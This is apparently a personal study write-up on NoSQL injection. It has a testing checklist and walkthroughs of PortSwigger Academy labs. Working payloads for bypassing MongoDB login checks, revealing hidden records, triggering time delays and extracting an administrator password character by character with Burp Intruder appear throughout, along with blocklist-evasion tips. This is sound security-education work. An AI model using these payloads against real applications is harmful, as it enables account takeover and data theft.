Refer: OWasp A03:2021
NoSQL injection is similar to SQL injection in that it allows an attacker to manipulate or inject malicious input into a NoSQL query to retrieve, modify, or delete data. However, the key difference lies in the database type and query language.
- SQLi
- SQL database (E.g., MariaDB, MySQL, PostgreSQL)
- Structure Query Language
- NoSQLi
- Semi-structured database (E.g., MongoDB, CouchDB)
- JSON-like documents or key-value pairs
Types of NoSQLi
- Syntax injection: Attacker injects an unclosed string literal (
'), to break the query’s logic. - Operator injection: Attacker injects NoSQL operator (
$gt,$lt,$eq,$ne,$regex, etc.) into the query, changing the query’s logic to return unintended results or bypass authentication.
Checklist
Click me to expand checklist
- What is the technology stack you’re attacking?
- Frontend technologies (e.g., React, Angular)
- Backend frameworks and languages (e.g., Node.js, Django)
- Web server (e.g., Apache, Nginx)
- Database (SQL or NoSQL)
- Other middleware, caching, cloud services, and tools that make up the full system
- What NoSQL DB is being used?
- MongoDB, Amazon DynamoDB, Apache Cassandra, Neo4j, etc.
- Verify injection points:
- URL parameters (
?user=admin&id=123) - Form fields (e.g., login forms or search boxes)
- HTTP headers (e.g., cookies, user-agent, authorization token, X-Forwarded-For, etc.)
- URL parameters (
-
Test with different operators:
$eq,$ne,$gt,$gte,$lt,$lte, etc. - Can you trigger different responses?
- Successful Authentication Bypass
- Data Disclosure
- Error Messages
- Application Behavior Change (e.g., listing additional items, showing admin-only features, etc)
- Partial or Conditional Responses (e.g., responses exist if a condition is true and not if false)
- Out-of-band (data retrieved from a third party apis)
- No Response or Timeout
- Second-order Effects (Payloads stored and executed later cause delayed changes or access)
-
Test for login bypass:(e.g.,
{"$ne": ""}) - Test for blind NoSQLi: (e.g.,
username=admin password={"$regex": "^a"})- If login behaves differently when varying regex, blindness confirmed
- Test for errors: (e.g.,
category='\"{;$Foo}\n$Foo \xYZ\0)- If the server returns an error message or 500 status, error-based injection is possible.
- Test for conditional responses: (e.g.,
category='fizzy' && 1==1 versus category='fizzy' && 1==0)- See if content or status differs indicating injection logic control.
- Test for conditional errors: (e.g.,
{"$where": "this.username == 'admin' && undefinedFunc()"})- An error occurs only if the condition matches.
-
Test for time delays: (e.g.,
{"$where": "sleep(5000)"}) - Test for out-of-band interactions
- Inject NoSQL operators that cause the database to make DNS/HTTP requests to an attacker-controlled server via functions or extensions.
-
Is there a blocklist? (e.g., disallowing
$ne,$or, or special symbols) - Can we bypass the blocklist?
- Using different encodings (e.g., URL encoding, Unicode)
- Exploiting incomplete blocklists that only filter some operators or keywords
- Using alternate operator names or synonyms (e.g.,
$notinstead of$ne) - Taking advantage of application logic errors
- Using payloads that do not rely on blocked keywords but still affect query logic (e.g.,
$wherewith time delays or logic conditions )
Lab
Just for demostration, I completed a few labs on PortSwigger Academy to show how this vulnerability can lead to:
1. Detecting NoSQL injection
The product category filter for this specific web application is powered by MongoDB, I utilize NoSQL injection that causes the application to display unreleased products.
Firstly, I capture and modify the GET /filter?category=(category) request using Burp Repeater.
Then testing the vulnerability by using a single quote ' to break the query and trigger a server error.
After identifying the vulnerability, I insert boolean/truthy expression payloads to manipulate the server response with Burp Repeater and reveal hidden items.
GET /filter?category=Pets '||'1'=='1 or
GET /filter?category=Pets '||1|| '
2. NoSQL operator injection to bypass authentication
The login functionality for this specific application is powered by MongoDB. Which can be potentially vulnerable to NoSQL injection using MongoDB operators. Our goal is to log into the application as the administrator user.
To test the operator injection vulnerability, I use Burp Proxy to capture the login request, and change the password parameter value with MongoDB operators on Burp Repeater
{"username": "user1", "password":{"$ne":"dgdfg"}}
Response: 302 Indicates the operator injection is valid, we log in as user1 with password is not equal to dgdfg.
HTTP/2 302 Found
Location: /my-account?id=user1
Set-Cookie: session = T3qC4KyBeNJLu0SwOrBuv9M7ko6rDiMa;
Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Length: 0
Now that I know the web application is vulnerable to NoSQL injection, I will try using regex for all common administrator usernames and repeat the same process as the previous step for the password.
{"username":{"$regex":"adm.*"},"password":{"$ne":""}}
Response: 302 Indicates the operator injection is valid, we log in as admin9hhcmyfb with password is not equal to blank.
HTTP/2 302 Found
/my-account?id=admin9hhcmyfb
Set-Cookie: session = T3qC4KyBeNJLu0SwOrBuv9M7ko6rDiMa;
Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Length: 0
Note: Refer to MongoDB Documentation for more details about its operators
3. Exploiting NoSQL injection to extract data
The user lookup functionality for this instnace is powered by a MongoDB NoSQL database. It is possibly vulnerable to NoSQL injection. Our goal is to extract the password for the administrator user, then log in to their account.
Firstly
To test the vulnerability, I start off sending a single character with in GET /user/lookup?user=
GET /user/lookup?user='
Response: The message in the response indicates this is vulnerabile to NoSQLi
HTTP/2 200 OK
Content-Type: application/json;
charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 58
{“message”: “There was an error getting user details”}
Then I modify and send a Boolean expression in Burp Repeater to discover a hidden user, such as “administrator”:
GET /user/lookup?user=wiener'||'1'=='1
Response: It provides me the available user’s information
HTTP/2 200 OK
Content-Type: application/json;
charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 96
{“username”: “administrator”, “email”:”admin@normal-user.net”, “role”:”administrator”}
Now we have the username, time to figure out thier password. I use Burp Intruder to submit numeric payloads (1–30) and determine that the administrator’s password length is 8 by studying the Length of the response:
administrator' && this.password.length == §1§

After determining the password length, I use Intruder’s Cluster Bomb attack mode to discover each character of the password. The first payload position represents the index (0–7) of each character in the administrator’s password, while the second payload position represents the character (a–z) to test at each position. We will reuse the same technique from the previous step, where we analyze the response length to determine which letter appears in the password.
administrator' && this.password[§0§] == '§a§